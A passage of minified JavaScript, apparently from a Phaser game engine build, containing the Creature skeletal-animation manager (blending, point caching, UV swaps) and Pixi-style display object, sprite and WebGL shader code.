s=this.event_callbacks[i];if(s.animClipName==t.active_animation_name)s.tryTrigger(e)&&null!=s.callback&&s.callback(s.name,e)}},CreatureMetaData.prototype.clear=function(){this.skin_swaps={},this.anim_events_map={}},CreatureMetaData.prototype.buildSkinSwapIndices=function(t,e){var i=null;if(!(t in this.skin_swaps))return i=[];var s=this.skin_swaps[t],r=e.getRegionsMap();for(var n in r){if(n in s)(a=r[n]).getNumIndices()}i=[];for(var n in r)if(n in s){for(var a=r[n],o=0;o<a.getNumIndices();o++)i.push(a.getLocalIndex(o));a.getNumIndices()}return i},CreatureManager.prototype.CreateAnimation=function(t,e){var i=new CreatureAnimation(t,e);this.AddAnimation(i)},CreatureManager.prototype.CreateAllAnimations=function(t){for(var e=CreatureModuleUtils.GetAllAnimationNames(t),i=0;i<e.length;i++){var s=e[i];this.CreateAnimation(t,s)}this.SetActiveAnimationName(e[0])},CreatureManager.prototype.AddAnimation=function(t){this.animations[t.name]=t},CreatureManager.prototype.GetAnimation=function(t){return this.animations[t]},CreatureManager.prototype.GetCreature=function(){return this.target_creature},CreatureManager.prototype.GetAnimationNames=function(){var t=[];for(var e in animations)t.push(e);return t},CreatureManager.prototype.SetActiveAnimationName=function(t,e){if(null==t||t in this.animations==0)return!1;if(1==e&&this.active_animation_name==t)return!1;this.active_animation_name=t;var i=this.animations[this.active_animation_name];return this.run_time=i.start_time,this.UpdateRegionsSwitches(t),!0},CreatureManager.prototype.GetActiveAnimationName=function(){return this.active_animation_name},CreatureManager.prototype.GetAllAnimations=function(){return this.animations},CreatureManager.prototype.MakePointCache=function(t){var e=this.getRunTime(),i=this.animations[t];if(!(0<i.length)){var s=i.cache_pts;this.UpdateRegionsSwitches(t);for(var r=i.start_time;r<=i.end_time;r++){this.setRunTime(r);for(var n=[],a=0;a<3*this.target_creature.total_num_pts;a++)n[a]=0;this.PoseCreature(t,n,this.getRunTime()),s.push(n)}this.setRunTime(e)}},CreatureManager.prototype.FillSinglePointCacheFrame=function(t,e){var i=this.getRunTime(),s=this.animations[t];this.setRunTime(e);for(var r=[],n=0;n<3*this.target_creature.total_num_pts;n++)r[n]=0;this.PoseCreature(t,r,e),s.fill_cache_pts.push(r),s.verifyFillCache(),this.setRunTime(i)},CreatureManager.prototype.GetIsPlaying=function(){return this.is_playing},CreatureManager.prototype.SetShouldLoop=function(t){this.should_loop=t},CreatureManager.prototype.SetUseCustomTimeRange=function(t){this.use_custom_time_range=t},CreatureManager.prototype.SetCustomTimeRange=function(t,e){this.custom_start_time=t,this.custom_end_time=e},CreatureManager.prototype.SetIsPlaying=function(t){this.is_playing=t},CreatureManager.prototype.ProcessAutoBlending=function(){this.blending_factor+=this.auto_blend_delta,1<this.blending_factor&&(this.blending_factor=1)},CreatureManager.prototype.IncreAutoBlendRunTimes=function(t){set_animation_name="";for(var e=0;e<this.auto_blend_names.length;e++){var i=this.auto_blend_names[e];i in this.animations&&set_animation_name!=i&&(cur_run_time=this.active_blend_run_times[i],cur_run_time+=t,cur_run_time=this.correctRunTime(cur_run_time,i),this.active_blend_run_times[i]=cur_run_time,set_animation_name=i)}},CreatureManager.prototype.correctRunTime=function(t,e){return ret_time=t,cur_animation=this.animations[e],anim_start_time=cur_animation.start_time,anim_end_time=cur_animation.end_time,ret_time>anim_end_time?this.should_loop?ret_time=anim_start_time:ret_time=anim_end_time:ret_time<anim_start_time&&(this.should_loop?ret_time=anim_end_time:ret_time=anim_start_time),ret_time},CreatureManager.prototype.ResetToStartTimes=function(){var t=this.animations[active_animation_name];this.run_time=t.start_time},CreatureManager.prototype.setRunTime=function(t){this.run_time=t,this.correctTime()},CreatureManager.prototype.increRunTime=function(t){this.run_time+=t,this.correctTime()},CreatureManager.prototype.correctTime=function(){var t=this.animations[this.active_animation_name],e=t.start_time,i=t.end_time;this.use_custom_time_range&&(e=this.custom_start_time,i=this.custom_end_time),this.run_time>i?this.should_loop?this.run_time=e:this.run_time=i:this.run_time<e&&(this.should_loop?this.run_time=i:this.run_time=e)},CreatureManager.prototype.getRunTime=function(){return this.run_time},CreatureManager.prototype.getActualRuntime=function(){return this.do_auto_blending&&this.active_animation_name in this.active_blend_run_times?this.active_blend_run_times[this.active_animation_name]:this.run_time},CreatureManager.prototype.checkAnimationBlendValid=function(){for(var t=0;t<2;t++)if(cur_animation_name=this.active_blend_animation_names[t],!(cur_animation_name in this.animations&&cur_animation_name in this.active_blend_run_times))return!1;return!0},CreatureManager.prototype.UpdateRegionsSwitches=function(t){for(var e=this.animations[t],i=e.displacement_cache.displacement_cache_table[0],s=e.uv_warp_cache.uv_cache_table[0],r=this.target_creature.render_composition.getRegions(),n=0,a=0;a<r.length;a++){var o=r[a],h=!(0==i[n].getLocalDisplacements().length),l=!(0==i[n].getPostDisplacements().length);o.setUseLocalDisplacements(h),o.setUsePostDisplacements(l),o.setUseUvWarp(s[n].getEnabled()),n++}},CreatureManager.prototype.Update=function(t){this.is_playing&&(this.increRunTime(t*this.time_scale),this.do_auto_blending&&(this.ProcessAutoBlending(),this.IncreAutoBlendRunTimes(t*this.time_scale)),this.RunCreature())},CreatureManager.prototype.RunAtTime=function(t){this.is_playing&&(this.setRunTime(t),this.RunCreature())},CreatureManager.prototype.RunCreature=function(){if(this.do_blending){for(var t=0;t<2;t++){cur_animation_name=this.active_blend_animation_names[t];var e=this.animations[this.active_blend_animation_names[t]];cur_animation_run_time=this.active_blend_run_times[cur_animation_name],0<e.cache_pts.length?(this.UpdateRegionsSwitches(cur_animation_name),e.poseFromCachePts(cur_animation_run_time,this.blend_render_pts[t],this.target_creature.total_num_pts)):(this.UpdateRegionsSwitches(cur_animation_name),this.PoseCreature(this.active_blend_animation_names[t],this.blend_render_pts[t],cur_animation_run_time))}for(var i=0;i<3*this.target_creature.total_num_pts;i++){var s=i,r=this.blend_render_pts[0][i],n=this.blend_render_pts[1][i];this.target_creature.render_pts[s]=(1-this.blending_factor)*r+this.blending_factor*n}}else{0<(e=this.animations[this.active_animation_name]).cache_pts.length?e.poseFromCachePts(this.getRunTime(),this.target_creature.render_pts,this.target_creature.total_num_pts):this.PoseCreature(this.active_animation_name,this.target_creature.render_pts,this.getRunTime())}this.RunUVItemSwap()},CreatureManager.prototype.RunUVItemSwap=function(){var t=this.target_creature.render_composition.getRegionsMap(),e=this.target_creature.uv_swap_packets,i=this.target_creature.active_uv_swap_actions;if(!isDictEmpty(e)&&!isDictEmpty(i))for(var s in i)if(s in t)for(var r=i[s],n=e[s],a=0;a<n.length;a++){var o=n[a];if(o.tag==r){var h=t[s];h.setUvWarpLocalOffset(o.local_offset),h.setUvWarpGlobalOffset(o.global_offset),h.setUvWarpScale(o.scale),h.runUvWarp();break}}},CreatureManager.prototype.AlterBonesByAnchor=function(t,e){if(0!=this.target_creature.anchor_points_active){var i=this.target_creature.GetAnchorPoint(e);for(var s in t){var r=t[s],n=r.getWorldStartPt(),a=r.getWorldEndPt();n=vec3.subtract(n,n,vec3.fromValues(i[0],i[1],0)),a=vec3.subtract(a,a,vec3.fromValues(i[0],i[1],0)),r.setWorldStartPt(n),r.setWorldEndPt(a)}}},CreatureManager.prototype.SetTimeScale=function(t){this.time_scale=t},CreatureManager.prototype.SetBlending=function(t){if(this.do_blending=t,this.do_blending){if(0==this.blend_render_pts[0].length){for(var e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts.push(e)}if(0==this.blend_render_pts[1].length){for(e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts[1]=e}}},CreatureManager.prototype.SetAutoBlending=function(t){this.do_auto_blending=t,this.SetBlending(t),this.do_auto_blending&&this.AutoBlendTo(this.active_animation_name,.1)},CreatureManager.prototype.AutoBlendTo=function(t,e){t!=this.auto_blend_names[1]&&(this.ResetBlendTime(t),this.auto_blend_delta=e,this.auto_blend_names[0]=this.active_animation_name,this.auto_blend_names[1]=t,this.blending_factor=0,this.active_animation_name=t,this.SetBlendingAnimations(this.auto_blend_names[0],this.auto_blend_names[1]))},CreatureManager.prototype.ResetBlendTime=function(t){cur_animation=this.animations[t],this.active_blend_run_times[t]=cur_animation.start_time},CreatureManager.prototype.SetBlendingAnimations=function(t,e){this.active_blend_animation_names[0]=t,this.active_blend_animation_names[1]=e},CreatureManager.prototype.SetBlendingFactor=function(t){this.blending_factor=t},CreatureManager.prototype.IsContactBone=function(t,e){var i=this.target_creature.render_composition.getRootBone();return this.ProcessContactBone(t,e,i)},CreatureManager.prototype.PoseCreature=function(t,e,i){var s=this.animations[t],r=s.bones_cache,n=s.displacement_cache,a=s.uv_warp_cache,o=s.opacity_cache,h=this.target_creature.render_composition,l=h.getBonesMap(),u=h.getRegionsMap();r.retrieveValuesAtTime(i,l),this.AlterBonesByAnchor(l,t),null!=this.bones_override_callback&&this.bones_override_callback(l),n.retrieveValuesAtTime(i,u),a.retrieveValuesAtTime(i,u),o.retrieveValuesAtTime(i,u);var c=h.getRegions(),d=h.getBonesMap();h.updateAllTransforms(!1);for(var p=0,f=c.length;p<f;p++){var m=c[p],g=m.getStartPtIndex();m.poseFinalPts(e,3*g,d);for(var y=3*m.getStartPtIndex(),v=3*m.getEndPtIndex(),_=y;_<=v;_+=3)e[_+2]=.001*-p}},function(){var t=this,L=L||{};L.DisplayObject=function(){this.position=new L.Point(0,0),this.scale=new L.Point(1,1),this.pivot=new L.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.worldAlpha=1,this.worldTransform=new Phaser.Matrix,this.worldPosition=new L.Point(0,0),this.worldScale=new L.Point(1,1),this.worldRotation=0,this.filterArea=null,this._sr=0,this._cr=1,this._bounds=new L.Rectangle(0,0,0,0),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},L.DisplayObject.prototype={constructor:L.DisplayObject,destroy:function(){if(this.children){for(var t=this.children.length;t--;)this.children[t].destroy();this.children=[]}this.hitArea=null,this.parent=null,this.worldTransform=null,this.filterArea=null,this.renderable=!1,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture()},updateTransform:function(t){if(!t&&!this.parent&&!this.game)return this;var e=this.parent;t?e=t:this.parent||(e=this.game.world);var i,s,r,n,a,o,h=e.worldTransform,l=this.worldTransform;this.rotation%Phaser.Math.PI2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),i=this._cr*this.scale.x,s=this._sr*this.scale.x,r=-this._sr*this.scale.y,n=this._cr*this.scale.y,a=this.position.x,o=this.position.y,(this.pivot.x||this.pivot.y)&&(a-=this.pivot.x*i+this.pivot.y*r,o-=this.pivot.x*s+this.pivot.y*n),l.a=i*h.a+s*h.c,l.b=i*h.b+s*h.d,l.c=r*h.a+n*h.c,l.d=r*h.b+n*h.d):(i=this.scale.x,r=s=0,n=this.scale.y,a=this.position.x-this.pivot.x*i,o=this.position.y-this.pivot.y*n,l.a=i*h.a,l.b=i*h.b,l.c=n*h.c,l.d=n*h.d),l.tx=a*h.a+o*h.c+h.tx,l.ty=a*h.b+o*h.d+h.ty,i=l.a,s=l.b,r=l.c;var u=i*(n=l.d)-s*r;if(i||s){var c=Math.sqrt(i*i+s*s);this.worldRotation=0<s?Math.acos(i/c):-Math.acos(i/c),this.worldScale.x=c,this.worldScale.y=u/c}else if(r||n){var d=Math.sqrt(r*r+n*n);this.worldRotation=Phaser.Math.HALF_PI-(0<n?Math.acos(-r/d):-Math.acos(r/d)),this.worldScale.x=u/d,this.worldScale.y=d}else this.worldScale.x=0,this.worldScale.y=0;return this.worldAlpha=this.alpha*e.worldAlpha,this.worldPosition.x=l.tx,this.worldPosition.y=l.ty,this._currentBounds=null,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,l,h),this},preUpdate:function(){},generateTexture:function(t,e,i){var s=this.getLocalBounds(),r=new Phaser.RenderTexture(this.game,0|s.width,0|s.height,i,e,t);return L.DisplayObject._tempMatrix.tx=-s.x,L.DisplayObject._tempMatrix.ty=-s.y,r.render(this,L.DisplayObject._tempMatrix),r},updateCache:function(){return this._generateCachedSprite(),this},toGlobal:function(t){return this.updateTransform(),this.worldTransform.apply(t)},toLocal:function(t,e){return e&&(t=e.toGlobal(t)),this.updateTransform(),this.worldTransform.applyInverse(t)},_renderCachedSprite:function(t){this._cachedSprite.worldAlpha=this.worldAlpha,t.gl?L.Sprite.prototype._renderWebGL.call(this._cachedSprite,t):L.Sprite.prototype._renderCanvas.call(this._cachedSprite,t)},_generateCachedSprite:function(){this._cacheAsBitmap=!1;var t=this.getLocalBounds();if(t.width=Math.max(1,Math.ceil(t.width)),t.height=Math.max(1,Math.ceil(t.height)),this.updateTransform(),this._cachedSprite)this._cachedSprite.texture.resize(t.width,t.height);else{var e=0;this.texture&&this.texture.baseTexture&&L._enableMultiTextureToggle&&(e=this.texture.baseTexture.textureIndex);var i=new Phaser.RenderTexture(this.game,t.width,t.height,void 0,void 0,void 0,void 0,e);this._cachedSprite=new L.Sprite(i),this._cachedSprite.worldTransform=this.worldTransform}var s=this._filters;this._filters=null,this._cachedSprite.filters=s,L.DisplayObject._tempMatrix.tx=-t.x,L.DisplayObject._tempMatrix.ty=-t.y,this._cachedSprite.texture.render(this,L.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._filters=s,this._cacheAsBitmap=!0},_destroyCachedSprite:function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)},_destroyTintedTexture:function(){this.tintedTexture&&(Phaser.CanvasPool.removeByCanvas(this.tintedTexture),this.tintedTexture=null)}},L.DisplayObject.prototype.displayObjectUpdateTransform=L.DisplayObject.prototype.updateTransform,Object.defineProperties(L.DisplayObject.prototype,{x:{get:function(){return this.position.x},set:function(t){this.position.x=t}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t}},worldVisible:{get:function(){if(this.visible){var t=this.parent;if(!t)return this.visible;do{if(!t.visible)return!1;t=t.parent}while(t);return!0}return!1}},mask:{get:function(){return this._mask},set:function(t){this._mask&&(this._mask.isMask=!1),(this._mask=t)&&(this._mask.isMask=!0)}},filters:{get:function(){return this._filters},set:function(t){if(Array.isArray(t)){for(var e=[],i=0;i<t.length;i++)for(var s=t[i].passes,r=0;r<s.length;r++)e.push(s[r]);this._filterBlock={target:this,filterPasses:e}}this._filters=t,this.blendMode&&this.blendMode===L.blendModes.MULTIPLY&&(this.blendMode=L.blendModes.NORMAL)}},cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap!==t&&(t?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=t)}}}),L.DisplayObjectContainer=function(){L.DisplayObject.call(this),this.children=[],this.ignoreChildInput=!1},L.DisplayObjectContainer.prototype=Object.create(L.DisplayObject.prototype),L.DisplayObjectContainer.prototype.constructor=L.DisplayObjectContainer,L.DisplayObjectContainer.prototype.addChild=function(t){return this.addChildAt(t,this.children.length)},L.DisplayObjectContainer.prototype.addChildAt=function(t,e){if(0<=e&&e<=this.children.length)return t.parent&&t.parent.removeChild(t),(t.parent=this).children.splice(e,0,t),t;throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length)},L.DisplayObjectContainer.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),s=this.getChildIndex(e);if(i<0||s<0)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[i]=e,this.children[s]=t}},L.DisplayObjectContainer.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},L.DisplayObjectContainer.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The supplied index is out of bounds");var i=this.getChildIndex(t);this.children.splice(i,1),this.children.splice(e,0,t)},L.DisplayObjectContainer.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Supplied index "+t+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[t]},L.DisplayObjectContainer.prototype.removeChild=function(t){var e=this.children.indexOf(t);if(-1!==e)return this.removeChildAt(e)},L.DisplayObjectContainer.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e&&(e.parent=void 0,this.children.splice(t,1)),e},L.DisplayObjectContainer.prototype.bringChildToTop=function(t){if(t.parent===this)return this.setChildIndex(t,this.children.length-1)},L.DisplayObjectContainer.prototype.sendChildToBack=function(t){if(t.parent===this)return this.setChildIndex(t,0)},L.DisplayObjectContainer.prototype.removeChildren=function(t,e){void 0===t&&(t=0),void 0===e&&(e=this.children.length);var i=e-t;if(0<i&&i<=e){for(var s=this.children.splice(t,i),r=0;r<s.length;r++){s[r].parent=void 0}return s}if(0===i&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},L.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},L.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=L.DisplayObjectContainer.prototype.updateTransform,L.DisplayObjectContainer.prototype.getBounds=function(t){var e,i=t&&t instanceof L.DisplayObject,s=!0;if(i?s=t instanceof L.DisplayObjectContainer&&t.contains(this):t=this,i){var r=t.worldTransform;for(t.worldTransform=Phaser.identityMatrix,e=0;e<t.children.length;e++)t.children[e].updateTransform()}var n,a,o,h=1/0,l=1/0,u=-1/0,c=-1/0,d=!1;for(e=0;e<this.children.length;e++){this.children[e].visible&&(d=!0,h=h<(n=this.children[e].getBounds()).x?h:n.x,l=l<n.y?l:n.y,u=(a=n.width+n.x)<u?u:a,c=(o=n.height+n.y)<c?c:o)}var p=this._bounds;if(!d){var f=(p=new L.Rectangle).x,m=p.width+p.x,g=p.y,y=p.height+p.y,v=this.worldTransform,_=v.a,x=v.b,b=v.c,T=v.d,w=v.tx,S=v.ty,M=_*m+b*y+w,C=T*y+x*m+S,P=_*f+b*y+w,A=T*y+x*f+S,E=_*f+b*g+w,R=T*g+x*f+S,I=_*m+b*g+w,D=T*g+x*m+S;h=I<(h=E<(h=P<(h=u=M)?P:h)?E:h)?I:h,l=D<(l=R<(l=A<(l=c=C)?A:l)?R:l)?D:l,u=(u=(u=u<P?P:u)<E?E:u)<I?I:u,c=(c=(c=c<A?A:c)<R?R:c)<D?D:c}if(p.x=h,p.y=l,p.width=u-h,p.height=c-l,i)for(t.worldTransform=r,e=0;e<t.children.length;e++)t.children[e].updateTransform();if(!s){var O=t.getBounds();p.x-=O.x,p.y-=O.y}return p},L.DisplayObjectContainer.prototype.getLocalBounds=function(){return this.getBounds(this)},L.DisplayObjectContainer.prototype.contains=function(t){return!!t&&(t===this||this.contains(t.parent))},L.DisplayObjectContainer.prototype._renderWebGL=function(t){var e;if(this.visible&&!(this.alpha<=0))if(this._cacheAsBitmap)this._renderCachedSprite(t);else if(this._mask||this._filters){for(this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);t.spriteBatch.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),t.spriteBatch.start()}else for(e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t)},L.DisplayObjectContainer.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha)if(this._cacheAsBitmap)this._renderCachedSprite(t);else{this._mask&&t.maskManager.pushMask(this._mask,t);for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},Object.defineProperty(L.DisplayObjectContainer.prototype,"width",{get:function(){return this.getLocalBounds().width*this.scale.x},set:function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t}}),Object.defineProperty(L.DisplayObjectContainer.prototype,"height",{get:function(){return this.getLocalBounds().height*this.scale.y},set:function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t}}),L.Sprite=function(t){L.DisplayObjectContainer.call(this),this.anchor=new L.Point(L.Sprite.defaultAnchor.x,L.Sprite.defaultAnchor.y),this.texture=t||L.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.cachedTint=-1,this.tintedTexture=null,this.blendMode=L.blendModes.NORMAL,this.shader=null,this.exists=!0,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},L.Sprite.defaultAnchor={x:0,y:0},L.Sprite.prototype=Object.create(L.DisplayObjectContainer.prototype),L.Sprite.prototype.constructor=L.Sprite,Object.defineProperty(L.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(L.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),L.Sprite.prototype.setTexture=function(t,e){e&&this.texture.baseTexture.destroy(),this.texture.baseTexture.skipRender=!1,this.texture=t,this.texture.valid=!0,this.cachedTint=-1},L.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},L.Sprite.prototype.getBounds=function(t){var e=this.texture.frame.width,i=this.texture.frame.height,s=e*(1-this.anchor.x),r=e*-this.anchor.x,n=i*(1-this.anchor.y),a=i*-this.anchor.y,o=t||this.worldTransform,h=o.a,l=o.b,u=o.c,c=o.d,d=o.tx,p=o.ty,f=-1/0,m=-1/0,g=1/0,y=1/0;if(0===l&&0===u){if(h<0){h*=-1;var v=s;s=-r,r=-v}if(c<0){c*=-1;v=n;n=-a,a=-v}g=h*r+d,f=h*s+d,y=c*a+p,m=c*n+p}else{var _=h*r+u*a+d,x=c*a+l*r+p,b=h*s+u*a+d,T=c*a+l*s+p,w=h*s+u*n+d,S=c*n+l*s+p,M=h*r+u*n+d,C=c*n+l*r+p;g=M<(g=w<(g=b<(g=_<g?_:g)?b:g)?w:g)?M:g,y=C<(y=S<(y=T<(y=x<y?x:y)?T:y)?S:y)?C:y,f=(f=(f=(f=f<_?_:f)<b?b:f)<w?w:f)<M?M:f,m=(m=(m=(m=m<x?x:m)<T?T:m)<S?S:m)<C?C:m}var P=this._bounds;return P.x=g,P.width=f-g,P.y=y,P.height=m-y,this._currentBounds=P},L.Sprite.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=Phaser.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},L.Sprite.prototype._renderWebGL=function(t,e){if(this.visible&&!(this.alpha<=0)&&this.renderable){var i=this.worldTransform;if(e&&(i=e),this._mask||this._filters){var s=t.spriteBatch;this._filters&&(s.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(s.stop(),t.maskManager.pushMask(this.mask,t),s.start()),s.render(this);for(var r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t);s.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),s.start()}else{t.spriteBatch.render(this);for(r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t,i)}}},L.Sprite.prototype._renderCanvas=function(t,e){if(!(!this.visible||0===this.alpha||!this.renderable||this.texture.crop.width<1||this.texture.crop.height<1)){var i=this.worldTransform;if(e&&(i=e),this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,t.context.globalCompositeOperation=L.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t),this.texture.valid){var s=this.texture.baseTexture.resolution/t.resolution;t.context.globalAlpha=this.worldAlpha,t.smoothProperty&&t.scaleMode!==this.texture.baseTexture.scaleMode&&(t.scaleMode=this.texture.baseTexture.scaleMode,t.context[t.smoothProperty]=t.scaleMode===L.scaleModes.LINEAR);var r=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,n=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height,a=i.tx*t.resolution+t.shakeX,o=i.ty*t.resolution+t.shakeY,h=this.texture.crop.width,l=this.texture.crop.height;if(this.texture.rotated){var u=i.a,c=i.b,d=i.c,p=i.d,f=h;a=i.c*l+a,o=i.d*l+o,i.a=6123233995736766e-32*u-d,i.b=6123233995736766e-32*c-p,i.c=u+6123233995736766e-32*d,i.d=c+6123233995736766e-32*p,h=l,l=f}if(t.roundPixels?(t.context.setTransform(i.a,i.b,i.c,i.d,0|a,0|o),r|=0,n|=0):t.context.setTransform(i.a,i.b,i.c,i.d,a,o),r/=s,n/=s,l|=0,(h|=0)&&l){if(16777215!==this.tint)(this.texture.requiresReTint||this.cachedTint!==this.tint)&&(this.tintedTexture=L.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1),t.context.drawImage(this.tintedTexture,0,0,h,l,r,n,h/s,l/s);else{var m=this.texture.crop.x,g=this.texture.crop.y;t.context.drawImage(this.texture.baseTexture.source,m,g,h,l,r,n,h/s,l/s)}for(y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}else{for(var y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}},L.initDefaultShaders=function(){},L.CompileVertexShader=function(t,e){return L._CompileShader(t,e,t.VERTEX_SHADER)},L.CompileFragmentShader=function(t,e){return L._CompileShader(t,e,t.FRAGMENT_SHADER)},L._CompileShader=function(t,e,i){var s=e;Array.isArray(e)&&(s=e.join("\n"));var r=t.createShader(i);return t.shaderSource(r,s),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(window.console.log(t.getShaderInfoLog(r)),null)},L.compileProgram=function(t,e,i){var s=L.CompileFragmentShader(t,i),r=L.CompileVertexShader(t,e),n=t.createProgram();return t.attachShader(n,r),t.attachShader(n,s),t.linkProgram(n),t.getProgramParameter(n,t.LINK_STATUS)||(window.console.log(t.getProgramInfoLog(n)),window.console.log("Could not initialise shaders")),n},L.PixiShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=null,this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},L.PixiShader.prototype.constructor=L.PixiShader,L.PixiShader.prototype.initMultitexShader=function(){var t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) { gl_FragColor = RED;return;}","}"];var s=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);t.useProgram(s),this.uSamplerArray=t.getUniformLocation(s,"uSamplerArray[0]"),this.projectionVector=t.getUniformLocation(s,"projectionVector"),this.offsetVector=t.getUniformLocation(s,"offsetVector"),this.dimensions=t.getUniformLocation(s,"dimensions"),this.aVertexPosition=t.getAttribLocation(s,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(s,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(s,"aColor"),this.aTextureIndex=t.getAttribLocation(s,"aTextureIndex");var r=[],n=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,n),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var a=0;a<this.MAX_TEXTURES;++a)t.activeTexture(t.TEXTURE0+a),t.bindTexture(t.TEXTURE_2D,n),r.push(a);for(var o in t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSamplerArray,r),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[o].uniformLocation=t.getUniformLocation(s,o);this.initUniforms(),this.program=s},L.PixiShader.prototype.initDefaultShader=function(){null===this.fragmentSrc&&(this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"]);var t=this.gl,e=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);for(var i in 